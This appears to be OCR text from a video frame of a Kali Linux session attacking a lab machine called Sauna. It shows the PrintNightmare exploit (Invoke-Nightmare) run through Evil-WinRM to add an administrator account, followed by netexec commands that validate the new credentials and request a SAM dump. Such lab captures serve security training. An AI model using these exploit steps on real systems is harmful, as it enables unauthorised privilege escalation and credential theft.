 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 15:02
root@kali: ~/Sauna
root@kali: ~/Sauna root@kali: /opt/tools/privesc root@kali: ~
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> . .\CVE-2021-1675.ps1;Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\svc_loanmgr\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82bb474f\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\svc_loanmgr\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> net user
Size: 157 x 14
User accounts for \\
adm1n Administrator FSmith
Guest HSmith krbtgt
(root㉿kali)-[~/Sauna]
# netexec ldap $target -u 'adm1n' -p 'P@ssw0rd'
LDAP 10.129.95.180 389 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
LDAP 10.129.95.180 389 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd
(root㉿kali)-[~/Sauna]
# netexec smb $target -u 'adm1n' -p 'P@ssw0rd'
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd (Pwn3d!)
Size: 157 x 20
(root㉿kali)-[~/Sauna]
# netexec smb $target -u 'adm1n' -p 'P@ssw0rd' --sam
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd (Pwn3d!)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.